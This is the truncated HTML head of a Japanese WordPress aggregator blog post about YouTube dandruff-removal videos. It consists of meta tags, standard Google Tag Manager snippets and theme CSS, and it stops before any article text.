

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage201006d/
body_size: 56573
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり) | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2020/09/26(土) 05:10:50.60 ID:MlmoFgzl0 キモすぎる">
<meta property="og:title" content="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
<meta property="og:url" content="https://hagelicious.com/hage201006d/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2020-10-06T09:31:26+09:00" />
<meta property="article:modified_time" content="2020-10-06T09:31:26+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="シャンプー">
<meta property="article:section" content="トレンド">
<meta property="article:tag" content="Youtube">
<meta property="article:tag" content="フケ">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2020/09/26(土) 05:10:50.60 ID:MlmoFgzl0 キモすぎる">
<meta property="twitter:title" content="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
<meta property="twitter:url" content="https://hagelicious.com/hage201006d/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200429_m.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり) のコメントのフィード" href="https://hagelicious.com/hage201006d/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=36664&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body 